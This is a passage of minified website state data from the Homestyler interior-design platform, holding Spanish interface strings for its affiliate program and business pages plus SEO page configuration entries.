sido transferidas a su cuenta bancaria","affiliate.registry.URLs":"Proporcione las URL de los sitios web donde planea promocionar Homestyler","floorplanner.hbw":"Planificador de piso y renderizado","affiliate.dashboard.data":"Datos de afiliados","email.hbw":"email de negocios","main.title.hbw":"Potencie su empresa con capacidad 3D","teamlicense2.hbw":"Paquete de renderizado compartido para equipo","affiliate.dashboard.share.link":"Enlace de referencia","virtualstudiofeature2.hbw":"Personalice las escenas para los requisitos comerciales","products.hbw":gR,"affiliate.dashboard.apply.popup.bankaddress":"dirección del banco","renderingfeature1.hbw":"Representación basada en la nube ultrarrápida","affiliate.registry.agree.jumplink":"Términos de afiliados de Homestyler","affiliate.dashboard.apply.popup.account":hp,"affiliate.dashboard.withdrawal.status":"estado de retiro","area1.hbw":"Sudamerica","teamlicense1.hbw":"Biblioteca de modelos compartidos dentro del equipo","affiliate.dashboard.help.hint":"Comuníquese con \u003Ca href=\"mailto:affiliate-program@homestyler.com\"\u003Eaffiliate-program@homestyler.com\u003C\u002Fa\u003E si tiene alguna pregunta.","affiliate.registry.job.answer2":"Soy una agencia que aplica para mi equipo.","affiliate.dashboard.creative.render.kitchenbathroom":"cocina y baño","affiliate.registry.job.answer1":"Soy un único creador que solicita mi propio negocio","affiliate.registry.where.answer3":"Ejecución de anuncios (Google Ads, Facebook Ads, etc.)","affiliate.dashboard.apply.popup.name":"Nombre de la cuenta","affiliate.registry.job.answer3":"Soy asistente ejecutiva aplicando para mi jefe","affiliate.registry.where.answer4":"Artículos de blog\u002Fsitio web","affiliate.dashboard.share.button":"Comparte ahora","affiliate.registry.where.answer1":"Redes sociales (Instagram, Tiktok, Facebook, Linkedin, etc.)","affiliate.registry.where.answer2":"Correo de propaganda","affiliate.dashboard.apply.popup.account.hint":"Por favor complete el número de cuenta receptora (requerido)","affiliate.dashboard.creative.render.kidroom":"cuarto de niños","affiliate.dashboard.withdrawal.submittoast":"La solicitud de retiro se ha enviado con éxito. La comisión se transferirá a su cuenta bancaria en un plazo de 45 días.","affiliate.dashboard.apply":hq,"area3.hbw":"Europa","affiliate.dashboard.affiliate.registration":"Fecha de Registro","tm.switchtoteam":"Cambiar a Equipo","affiliate.dashboard.frozen.hint":"Estas comisiones aún se encuentran en el período de congelación y puede solicitar el retiro después del período de congelación de 15 días.","teachatschool.hbw":"Enseñe y aprenda a través de la versión del equipo de Homestyler, disfrute de la clase de alta eficiencia.","affiliate.dashboard.title":"Mi panel de afiliados","affiliate.dashboard.apply.popup.swiftcode.hint":"Por favor complete el código Swift (requerido)","organization.hbw":"Nombre de la Organización","company.hbw":"DAVEA","affiliate.dashboard.upcoming":"Importe próximo","model.hbw":"Creamos modelos 3D de alta fidelidad que presentan mejor sus productos con un efecto fotorrealista para potenciar su negocio en línea.","affiliate.registry.whyhs":"¿Por qué crees que Homestyler es una buena opción para tu audiencia principal?","affiliate.dashboard.data.totalcommission":"comisión acumulada","renderingfeature3.hbw":"Representación de video con realismo fotográfico y panorama 720","affiliate.registry.submit.button":"Presentar la solicitud","affiliate.dashboard.data.visit":"Número de usuarios visitantes","school.hbw":gJ,"affiliate.dashboard.creative.render.commercial":fA,"selectcooperation.hbw":"Seleccione una cooperación empresarial","affiliate.dashboard.affiliate.details":"Detalles del afiliado","brands.hbw":"Para Marcas","contactname.hbw":"Nombre de contacto","affiliate.registry.audiencesize.question":"¿Cuál es el tamaño de tu audiencia?","affiliate.dashboard.apply.popup.amount.hint3":"El monto máximo de retiro es {num} USD","affiliate.dashboard.apply.popup.amount.hint2":"El monto mínimo de retiro es de $100","affiliate.dashboard.apply.popup.amount.hint1":"Por favor complete el monto del retiro (requerido)","yourcontactname.hbw":"Su nombre de contacto","affiliate.dashboard.withdrawable.hint":"Estas comisiones se pueden retirar en cualquier momento.","agency.hbw":"Reclutamiento de agencias","designers.hbw":"Para Diseñadores ","affiliate.dashboard.withdrawal.account":hp,"area5.hbw":"Oceanía","affiliate.dashboard.affiliate.username":dq,"country.hbw":"País \u002F Región","modelfeature1.hbw":"Digitalice sus productos con alta fidelidad","region.hbw":"Seleccione un país \u002F región","affiliate.dashboard.apply.popup.address.hint":"Ingrese la dirección del beneficiario (obligatorio)","field.hbw":"Decoración virtual, Venta al por menor de muebles","affiliate.dashboard.affiliate.status":"Estado de la cuenta","affiliate.dashboard.apply.popup.name.hint":"Por favor complete el nombre de la cuenta (requerido)","tm.freetrial":"Prueba Gratis","type.hbw":ew,"affiliate.dashboard.affiliate.commission":"Comisión real","affiliate.dashboard.apply.popup.country.hint":"Seleccione el país del beneficiario (obligatorio)","affiliate.dashboard.creative.render.livingroom":gr,"affiliate.dashboard.apply.popup.title":hq,"cooperation.hbw":ex,"story.hbw":fq,"for.brands.hbw":"Enriquece tu contenido 3D mientras ahorras una gran cantidad en fotografía.","affiliate.registry.where.answer7":"Dentro de un mercado con otros productos","affiliate.dashboard.withdrawal.details":"Detalles de retiro","affiliate.registry.where.answer8":"socio de integración","solutions.hbw":"Soluciones","affiliate.registry.where.answer5":"Cursos y contenido educativo","affiliate.registry.where.answer6":"En una lista de recursos","affiliate.dashboard.apply.popup.submit":"Entregar","affiliate.registry.where.answer9":"Referir clientes","virtualstudiofeature1.hbw":"Toma de fotografías virtual de productos en más de 1000 escenas","affiliate.dashboard.withdrawal.amount":ho,"teamlicense3.hbw":"Gestión flexible de activos y miembros del equipo","affiliate.dashboard.upcoming.hint":"Estas comisiones se han aplicado para el retiro y se transferirán a su cuenta bancaria dentro de los 45 días posteriores a la solicitud.","letusknow.hbw":fp,"affiliate.dashboard.creative.render.otherroom":"Otra habitación","affiliate.dashboard.apply.popup.swiftcode":"código SWIFT","affiliate.registry.tilte":"Únase al programa de afiliados de Homestyler","tm.gotoindividualpage":"Volver a Individuo","affiliate.registry.audiencesize.answer2":"1000-5000","affiliate.registry.agree.hint":"Primero lea y acepte el acuerdo","affiliate.registry.audiencesize.answer1":"0-1000","renderingfeature2.hbw":"Más de 100.000 modelos gratuitos en la biblioteca pública","affiliate.dashboard.apply.popup.address":"Dirección del beneficiario","affiliate.dashboard.creative.banner":"Bandera","affiliate.dashboard.creative.banner.fordesigners":"Para diseñadores","affiliate.registry.where.question":"¿Dónde promocionará principalmente sus enlaces de afiliado?","virtualstudio.hbw":hn,"affiliate.dashboard.creative.tag":"Creatividades","affiliate.registry.audiencesize.answer5":"20000+","affiliate.registry.audiencesize.answer4":"10000-20000","howtyouhearaboutus.hbw":"¿Como supiste de nosotros?","acquiresolution.hbw":"Solicite una cotización","affiliate.registry.audiencesize.answer3":"5000-10000","affiliate.dashboard.withdrawal.payment.date":"Fecha de pago","affiliate.dashboard.withdrawal.statusawait":"Esperando","affiliate.dashboard.data.paid":"Número de usuarios pagos","affiliate.registry.agree.ctn":"He leído y estoy de acuerdo con","affiliate.registry.job.question":"¿Cómo describiría el título de su trabajo?","affiliate.dashboard.affiliate.orderamount":"Total de la orden","affiliate.registry.submit.reviewing.hint":"Su solicitud anterior está bajo revisión. Después de volver a enviarla, la solicitud anterior dejará de ser válida y prevalecerá esta solicitud.","affiliate.dashboard.withdrawal.statuspaid":"Completada","affiliate.dashboard.creative.render.bedroom":gV,"affiliate.registry.submit.success.hint":"¡Te has unido con éxito! Verifique su enlace de referencia y comisión a través de Inbox y su correo registrado de Homestyler más tarde.","for.designers.hbw":"Busque modelos 3D fácilmente, cree un diseño basado en la nube y produzca renderizado 4K con unos pocos clics.","affiliate.dashboard.creative.video":E,"contentcreatoin.hbw":bt,"reducecost.hbw":"¿Demasiado costo en fotografía? Utilice Homestyler Virtual Studio para crear tomas reales en minutos y ahorrar hasta un 80%.","affiliate.registry.submit.repeat.hint":"Su solicitud ha sido aprobada, por favor no vuelva a aplicar. Vaya a \"Panel de Mi Afiliado\" para más detalles","learnmore.hbw":Z,"affiliate.dashboard.creative.banner.teamlicense":"Licencia de equipo - cooperar","affiliate.dashboard.creative.render.outdoor":gs,"area2.hbw":"Asia","affiliate.dashboard.creative.banner.kitchenbathroomdesign":ap,"affiliate.dashboard.apply.popup.bank.hint":"Por favor complete el nombre del banco (requerido)","affiliate.dashboard.affiliate.products":"Productos comprados","modelfeature2.hbw":"Servicio de digitalización de escenas","affiliate.dashboard.apply.hint":"El monto mínimo de retiro es de $100. Su monto máximo de retiro es ${num}. El método de retiro solo admite transferencias bancarias.","teamlicense.hbw":br,"affiliate.dashboard.withdrawable":"Monto Retirable","affiliate.dashboard.withdrawn":"Importe retirado","comment.hbw":"Recibimos un increíble servicio de modelado 3D de Homestyler. Los plazos de entrega son excelentes y la calidad de los modelos 3D es fantástica. Además, estamos muy contentos con la comunicación, Homestyler reacciona muy rápido y también es muy flexible cuando necesitamos hacer cambios."}},positionTitle:b,siginIndex:c,loaded:e,isDarkTheme:e,userInfo:{er:c,erMessage:b,userEmail:b,userDescription:b,userFirstName:b,userLastName:b,userPhoto:b,RichData:{gender:a},userType:b,sessionKey:b,uid:b,eSource:b,description:b,countryCode2:b,countryName:b},invitationUserInfo:{firstName:b,lastName:b,avatar:b},invitationInfo:{loginButtonText:b},groupInfo:{name:b,groupId:b},userPhoto:b,isSecurity:e,signIn:l,loginIframe:e,loginAddQuery:b,forcedLogin:e,loadLoginIframe:e,loginIframeLoad:e,commonPopupStatus:d,scoresArr:[],clientIP:"3.142.69.174",userScores:c,sessionKey:b,overdueTips:{score:c,date:"2021-06-30"},memberType:d,userTags:[],memberInfo:{},taskStatus:d,stylerMember:e,affiliateMarketer:e,unread:e,unreadArr:[],inboxHints:[],blockStatus:e,giftPopup:l,beginnerShow:e,beginnerRender:{},appGuideShow:l,userAgent:"Mozilla\u002F5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F131.0.0.0 Safari\u002F537.36; ClaudeBot\u002F1.0; +claudebot@anthropic.com)",navbarTheme:bR,isMobile:e,isHomestylerApp:e,hideNavbar:e,isAndroid:e,isIOS:e,isIPad:e,bubbleClose:e,fcmToken:b,designServiceBucket:m,skuDialogShow:e,skuList:[],skuSelect:C,sku:C,skuNumber:c,skudiscount:c,skuPrice:c,userShow:e,actCountTime:[],pricingActivity:b,pricingActivityConfig:{},mgmConfig:{url:b,scene:"NEW_REGISTER",shareConfig:{}},mgmSource:b,mgmShow:e,mgmInitPageShow:e,claimGiftsShow:e,claimHistoryShow:e,showNavGoFp:l,showCheckin:e,whyUsData:{newLanding:[[{id:86,type:y,groupType:z,order:c,keyword:"3d-furniture",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F6de2b6d4-474e-4b15-a4e9-a03e1b035a42.png",title:"3D Furniture Models",titleMdsKey:hr,seoTitleMdsKey:b,titleMdsKeyValue:hs,seoTitleMdsKeyValue:a,descMdsKey:ht,descMdsKeyValue:hu,keywordMdsKey:hv,keywordMdsKeyValue:hw,status:d,gmtCreate:1721866908297,gmtModified:1722286465406,customType:c,customUrl:a,pageFloorList:a},{id:87,type:y,groupType:z,order:c,keyword:"realistic-renders",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fda404936-b257-4036-a9c3-01b5ef7e96db.png",title:"Realistic Renders",titleMdsKey:"design_page_render",seoTitleMdsKey:b,titleMdsKeyValue:"Renderizado de un clic",seoTitleMdsKeyValue:a,descMdsKey:hx,descMdsKeyValue:hy,keywordMdsKey:hx,keywordMdsKeyValue:hy,status:d,gmtCreate:1721921187496,gmtModified:1722286468736,customType:c,customUrl:a,pageFloorList:a},{id:88,type:y,groupType:z,order:c,keyword:"3d-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F85f38e2f-454e-4c2c-a72c-9f1b168f032a.png",title:"3D Floorplan",titleMdsKey:"design_page_floorplan",seoTitleMdsKey:b,titleMdsKeyValue:"Plano 3D",seoTitleMdsKeyValue:a,descMdsKey:hz,descMdsKeyValue:hA,keywordMdsKey:hz,keywordMdsKeyValue:hA,status:d,gmtCreate:1721921952856,gmtModified:1722286472356,customType:c,customUrl:a,pageFloorList:a},{id:89,type:y,groupType:z,order:c,keyword:"floorplan-creator",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F207442fd-1799-4675-9bb2-34da6854271a.png",title:"Floor Plan Creator",titleMdsKey:bz,seoTitleMdsKey:b,titleMdsKeyValue:bA,seoTitleMdsKeyValue:a,descMdsKey:bz,descMdsKeyValue:bA,keywordMdsKey:bz,keywordMdsKeyValue:bA,status:d,gmtCreate:1721922005134,gmtModified:1722286476077,customType:c,customUrl:a,pageFloorList:a},{id:90,type:y,groupType:z,order:c,keyword:"ai-designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffe056739-940f-4081-9b2c-a7c4c07ca996.png",title:"AI Designer",titleMdsKey:bB,seoTitleMdsKey:b,titleMdsKeyValue:bC,seoTitleMdsKeyValue:a,descMdsKey:bB,descMdsKeyValue:bC,keywordMdsKey:bB,keywordMdsKeyValue:bC,status:d,gmtCreate:1721922056829,gmtModified:1722286480754,customType:c,customUrl:a,pageFloorList:a},{id:91,type:y,groupType:z,order:c,keyword:"new-landing",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F57a74b2a-103c-403a-acfd-86f869038c2e.png",title:"Get Free Membership and Try It Now!",titleMdsKey:hr,seoTitleMdsKey:b,titleMdsKeyValue:hs,seoTitleMdsKeyValue:a,descMdsKey:ht,descMdsKeyValue:hu,keywordMdsKey:hv,keywordMdsKeyValue:hw,status:d,gmtCreate:1724007607109,gmtModified:1724352963585,customType:c,customUrl:a,pageFloorList:a}]],whyhomestyler:[[{id:80,type:A,groupType:A,order:c,keyword:"3Ds-Max",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fe10f2819-12bc-4f30-b776-85043cf12b15.png",title:ar,titleMdsKey:ar,seoTitleMdsKey:bD,titleMdsKeyValue:bD,seoTitleMdsKeyValue:a,descMdsKey:hB,descMdsKeyValue:as,keywordMdsKey:hB,keywordMdsKeyValue:as,status:d,gmtCreate:1713120988049,gmtModified:1743369991374,customType:c,customUrl:a,pageFloorList:a},{id:81,type:A,groupType:A,order:c,keyword:"floorplanner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb79c7005-ab66-4f19-b5c9-b02c7ad6e163.png",title:hC,titleMdsKey:hC,seoTitleMdsKey:hD,titleMdsKeyValue:hD,seoTitleMdsKeyValue:a,descMdsKey:hE,descMdsKeyValue:as,keywordMdsKey:hE,keywordMdsKeyValue:as,status:d,gmtCreate:1713188406719,gmtModified:1743370023965,customType:c,customUrl:a,pageFloorList:a},{id:82,type:A,groupType:A,order:c,keyword:"sketchup",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F0ecbf3e0-ec9e-4f5a-ae12-444c27fd1ca0.png",title:ar,titleMdsKey:ar,seoTitleMdsKey:"Alternativa gratuita a Sketchup: herramienta de diseño 3D para el hogar en línea | No se requiere descarga",titleMdsKeyValue:bD,seoTitleMdsKeyValue:a,descMdsKey:"su.meta.des",descMdsKeyValue:"¡Homestyler es una alternativa gratuita a SketchUp para el diseño de interiores en 3D! Disfruta de la decoración AI, herramientas de arrastrar y soltar, más de 1 millón de modelos de muebles y compatibilidad móvil.",keywordMdsKey:"su.meta.keyword",keywordMdsKeyValue:"Alternativa gratuita de SketchUp, herramienta gratuita de diseño de interiores",status:d,gmtCreate:1713188459686,gmtModified:1746468385294,customType:c,customUrl:a,pageFloorList:a}]],landing:[[{id:84,type:hF,groupType:hG,order:c,keyword:"firsttrial",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc10e0003-eae0-4379-8c44-e602a10df72d.png",title:h,titleMdsKey:bE,seoTitleMdsKey:b,titleMdsKeyValue:X,seoTitleMdsKeyValue:a,descMdsKey:h,descMdsKeyValue:p,keywordMdsKey:bF,keywordMdsKeyValue:x,status:d,gmtCreate:1719861897410,gmtModified:1719951697689,customType:c,customUrl:a,pageFloorList:a},{id:85,type:hF,groupType:hG,order:c,keyword:"firsttrial-vertical-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F512d0ef6-d7ed-43a3-b83c-864d7810c5a2.png",title:h,titleMdsKey:bE,seoTitleMdsKey:b,titleMdsKeyValue:X,seoTitleMdsKeyValue:a,descMdsKey:h,descMdsKeyValue:p,keywordMdsKey:bF,keywordMdsKeyValue:x,status:d,gmtCreate:1719933758165,gmtModified:1719951694211,customType:c,customUrl:a,pageFloorList:a}]],partner:[[{id:72,type:j,groupType:j,order:c,keyword:"affiliate-program",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffdda16d0-2752-4ad9-b4f7-2004f0da277e.png",title:P,titleMdsKey:P,seoTitleMdsKey:"Recomiende y gane: hasta un 30 % con el programa de afiliados de Homestyler",titleMdsKeyValue:aq,seoTitleMdsKeyValue:a,descMdsKey:hH,descMdsKeyValue:hI,keywordMdsKey:hH,keywordMdsKeyValue:hI,status:d,gmtCreate:1682450838103,gmtModified:1743369806463,customType:c,customUrl:a,pageFloorList:a},{id:79,type:j,groupType:j,order:c,keyword:"partner-with-homestyler",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F21259d99-c799-4087-a482-cb5e8368ce81.png",title:hJ,titleMdsKey:hJ,seoTitleMdsKey:hK,titleMdsKeyValue:hK,seoTitleMdsKeyValue:a,descMdsKey:hL,descMdsKeyValue:hM,keywordMdsKey:hL,keywordMdsKeyValue:hM,status:d,gmtCreate:1712519407468,gmtModified:1743974702387,customType:c,customUrl:a,pageFloorList:a}],[{id:74,type:bG,groupType:j,order:c,keyword:"homestyler-design-award-2023",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F2df5486e-e6eb-4316-845b-10ba0f1a739f.png",title:"Homestyler Design Award 2023",titleMdsKey:P,seoTitleMdsKey:b,titleMdsKeyValue:aq,seoTitleMdsKeyValue:a,descMdsKey:h,descMdsKeyValue:p,keywordMdsKey:h,keywordMdsKeyValue:p,status:d,gmtCreate:1699375211673,gmtModified:1699548453742,customType:c,customUrl:a,pageFloorList:a},{id:97,type:bG,groupType:j,order:at,keyword:"homestyler-design-award-2024",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb42061dd-1c8a-4c84-a987-d3645faf9d58.png",title:"Homestyler Design Award 2024",titleMdsKey:"planntopnavi.fordesignererpg.top.title1",seoTitleMdsKey:hN,titleMdsKeyValue:hN,seoTitleMdsKeyValue:a,descMdsKey:h,descMdsKeyValue:p,keywordMdsKey:h,keywordMdsKeyValue:p,status:d,gmtCreate:1734553758064,gmtModified:1747678253514,customType:c,customUrl:a,pageFloorList:a},{id:102,type:bG,groupType:j,order:at,keyword:hO,smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F9570bb86-e217-43db-9dac-bcc57081eb08.png",title:hO,titleMdsKey:"AIDA_competition_C",seoTitleMdsKey:hP,titleMdsKeyValue:hP,seoTitleMdsKeyValue:a,descMdsKey:hQ,descMdsKeyValue:hR,keywordMdsKey:hQ,keywordMdsKeyValue:hR,status:d,gmtCreate:1747581025765,gmtModified:1751243444891,customType:c,customUrl:a,pageFloorList:a}],[{id:83,type:"tomorrowcreators",groupType:j,order:c,keyword:"bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F86d103c4-9dec-40ef-8768-61cd642080fb.png",title:"Tomorrow's Creators Bootcamp",titleMdsKey:hS,seoTitleMdsKey:bH,titleMdsKeyValue:bH,seoTitleMdsKeyValue:a,descMdsKey:"bootcamppg.top.title2",descMdsKeyValue:"Únete a nuestro campamento de diseño HS para principiantes. Con solo 10 minutos a la semana, pasarás de cero a construir una casa entera y recibirás un exclusivo paquete de recompensas de HS más un certificado.",keywordMdsKey:hS,keywordMdsKeyValue:bH,status:d,gmtCreate:1719436040752,gmtModified:1743974726722,customType:c,customUrl:a,pageFloorList:a}],[{id:101,type:k,groupType:j,order:c,keyword:"enterprise-solutions",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F756e6b31-6a6f-4ec8-8baa-2b533fd11283.png",title:h,titleMdsKey:"enterprisesolution.title.seo",seoTitleMdsKey:hT,titleMdsKeyValue:hT,seoTitleMdsKeyValue:a,descMdsKey:"enterprisesolution.des.seo",descMdsKeyValue:"Impulse su negocio con las soluciones 3D impulsadas por IA de Homestyler. Mejore el compromiso y las ventas del cliente en el comercio minorista de muebles, estudios de diseño y bienes raíces.",keywordMdsKey:"enterprisesolution.keyword.seo",keywordMdsKeyValue:"Solución DE LA EMPRESA 3D, diseño interior del AI, marcas de los muebles",status:d,gmtCreate:1741533751753,gmtModified:1743369742291,customType:c,customUrl:a,pageFloorList:a}],[{id:103,type:"roommastery",groupType:j,order:c,keyword:"roommastery-bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F1ef91d28-0704-496d-8b24-4d9db452542a.png",title:"Room Mastery Bootcamp",titleMdsKey:hU,seoTitleMdsKey:bI,titleMdsKeyValue:bI,seoTitleMdsKeyValue:a,descMdsKey:"Bootcamp.mastery.dscp1.content",descMdsKeyValue:"Personaliza los armarios, añade elementos decorativos y optimiza la comodidad para un dormitorio personalizado. La imagen de referencia a continuación destaca el resultado de tu diseño",keywordMdsKey:hU,keywordMdsKeyValue:bI,status:d,gmtCreate:1750962196784,gmtModified:1751383359086,customType:c,customUrl:a,pageFloorList:a}],[{id:105,type:hV,groupType:j,order:c,keyword:"advocate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F8087b72f-fc47-4415-bedb-180b78cb7c5b.png",title:hW,titleMdsKey:hW,seoTitleMdsKey:"Regístreste para recibir dos días de membresía gratuita de Homestyler Styler",titleMdsKeyValue:"Has sido referido a Homestyler",seoTitleMdsKeyValue:a,descMdsKey:hX,descMdsKeyValue:hY,keywordMdsKey:hX,keywordMdsKeyValue:hY,status:d,gmtCreate:1760307569646,gmtModified:1760560859152,customType:c,customUrl:a,pageFloorList:a},{id:106,type:hV,groupType:j,order:c,keyword:"advocatetj",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F5d9c6d12-cc2e-4d94-92fc-21ea7526b447.png",title:hZ,titleMdsKey:hZ,seoTitleMdsKey:"Refer y gana con Homestyler",titleMdsKeyValue:"Refer y gana una tarjeta de regalo de Amazon con Homestyler",seoTitleMdsKeyValue:a,descMdsKey:h_,descMdsKeyValue:h$,keywordMdsKey:h_,keywordMdsKeyValue:h$,status:d,gmtCreate:1760456172808,gmtModified:1763555498625,customType:c,customUrl:a,pageFloorList:a}]],feature:[[{id:34,type:Q,groupType:i,order:B,keyword:"floor-planner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg",title:h,titleMdsKey:bE,seoTitleMdsKey:"Creador de planos de piso gratis en línea | Diseño y generación de planos de piso 2D\u002F3D al instante-Homestyler",titleMdsKeyValue:X,seoTitleMdsKeyValue:a,descMdsKey:"plannerpg.top.description",descMdsKeyValue:"Homestyler Floorplanner: Herramienta online de diseño 3D para planos y decoración. Colaboración en tiempo real, renderizado 4K y almacenamiento en la nube. ¡Empieza gratis!",keywordMdsKey:bF,keywordMdsKeyValue:x,status:d,gmtCreate:1670180267054,gmtModified:1744230576458,customType:c,customUrl:a,pageFloorList:a},{id:68,type:Q,groupType:i,order:B,keyword:bW,smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fafca6f1b-92ae-4f27-b21b-4615f33a1715.png",title:bJ,titleMdsKey:bX,seoTitleMdsKey:"Homestyler Custom Furniture Solutions: Herramienta de diseño 3D para muebles a medida y diseños de habitaciones\n\n",titleMdsKeyValue:aB,seoTitleMdsKeyValue:a,descMdsKey:"CF_meta_des",descMdsKeyValue:"Diseña muebles a medida adaptados a tu espacio con la herramienta de diseño 3D gratuita de Homestyler. Visualice gabinetes de cocina personalizados, puertas de gabinetes, estantes y más en tiempo real.",keywordMdsKey:"footer.customfurniture.ctn",keywordMdsKeyValue:ap,status:d,gmtCreate:1676899005831,gmtModified:1744923980158,customType:c,customUrl:a,pageFloorList:a},{id:66,type:Q,groupType:i,order:aA,keyword:"team-license",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffda44fa3-391a-4fd5-abb5-807fb4e02395.png",title:bK,titleMdsKey:bK,seoTitleMdsKey:"Licencia de equipo Homestyler",titleMdsKeyValue:al,seoTitleMdsKeyValue:a,descMdsKey:"teamlicensepg.top.title2",descMdsKeyValue:"Dirigida a estudios de diseño o diseñadores que necesitan cooperar dentro del equipo, Homestyler Team License conecta de manera efectiva a los miembros del equipo, mejora la productividad del equipo, promueve la innovación del equipo y logra una gestión y cooperación eficientes. ¡Haz que cada segundo cuente!",keywordMdsKey:bK,keywordMdsKeyValue:al,status:d,gmtCreate:1675790530892,gmtModified:1743369269863,customType:c,customUrl:a,pageFloorList:a},{id:62,type:Q,groupType:i,order:bU,keyword:"room-design-app",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F4ce509ef-a04c-4fb2-95e4-fb76a80f1144.jpg",title:bL,titleMdsKey:bL,seoTitleMdsKey:b,titleMdsKeyValue:by,seoTitleMdsKeyValue:a,descMdsKey:h,descMdsKeyValue:p,keywordMdsKey:bL,keywordMdsKeyValue:by,status:d,gmtCreate:1674137309180,gmtModified:1675877250396,customType:d,customUrl:"\u002Froom-design-app",pageFloorList:a},{id:98,type:Q,groupType:i,order:S,keyword:"modelLibrary",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc60ab379-b5dd-429d-9378-235da0036688.png",title:au,titleMdsKey:au,seoTitleMdsKey:N,titleMdsKeyValue:N,seoTitleMdsKeyValue:a,descMdsKey:au,descMdsKeyValue:N,keywordMdsKey:"navibar.design.tab7",keywordMdsKeyValue:ff,status:d,gmtCreate:1739903030610,gmtModified:1758579815063,customType:d,customUrl:ia,pageFloorList:a}],[{id:23,type:av,groupType:i,order:S,keyword:"video-rendering",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F28c85948-447e-4a2b-90d8-ae45c5fca292.jpg",title:ib,titleMdsKey:ib,seoTitleMdsKey:"Homestyler Representación de video",titleMdsKeyValue:"Procesamiento de vídeo",seoTitleMdsKeyValue:a,descMdsKey:"videorenderpg.top.title2",descMdsKeyValue:"¡Represente sus ideas de diseño en hermosos videos con variados efectos de movimiento preestablecidos por tan solo $ 1.99!",keywordMdsKey:ic,keywordMdsKeyValue:id,status:d,gmtCreate:1667769914845,gmtModified:1743369367902,customType:c,customUrl:a,pageFloorList:a},{id:38,type:av,groupType:i,order:ie,keyword:"virtual-studio",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F44210d1f-fd75-4447-a928-0e0fb8a6bd48.jpg",title:if0,titleMdsKey:if0,seoTitleMdsKey:"Estudio virtual Homestyler",titleMdsKeyValue:"estudio virtual",seoTitleMdsKeyValue:a,descMdsKey:"vstudiopg.top.title2",descMdsKeyValue:"Olvídese del engorroso proceso de las sesiones de fotos físicas y recurra a Homestyler Virtual Studio para obtener una nueva experiencia de fotografía de productos de alta eficiencia y ahorro de costos.",keywordMdsKey:ic,keywordMdsKeyValue:id,status:d,gmtCreate:1673271180524,gmtModified:1743369415280,customType:c,customUrl:a,pageFloorList:a},{id:70,type:av,groupType:i,order:at,keyword:"VR-AR-Technology",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4cd7f7d-af7b-4ae6-9dc7-6609142517cf.png",title:bM,titleMdsKey:bM,seoTitleMdsKey:O,titleMdsKeyValue:O,seoTitleMdsKeyValue:a,descMdsKey:"vrarpg.top.title2",descMdsKeyValue:"Al utilizar la tecnología AR y VR, podemos crear una experiencia de realidad aumentada completamente mejorada que integre a la perfección el mundo digital con el mundo real. Sumérgete en esta experiencia con solo un teléfono móvil, para percibir tu entorno y comprender el mundo que te rodea.",keywordMdsKey:bM,keywordMdsKeyValue:O,status:d,gmtCreate:1680189733678,gmtModified:1743369530328,customType:c,customUrl:a,pageFloorList:a},{id:73,type:av,groupType:i,order:ig,keyword:"3dViewer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F744870fa-d089-4839-9fc1-025800c27bb1.png",title:bN,titleMdsKey:bN,seoTitleMdsKey:"Visor 3D Homestyler",titleMdsKeyValue:ih,seoTitleMdsKeyValue:a,descMdsKey:"3dviewer.banner.point1ctn",descMdsKeyValue:" Aumenta tus ventas con la experiencia de visualización 3D más entretenida, 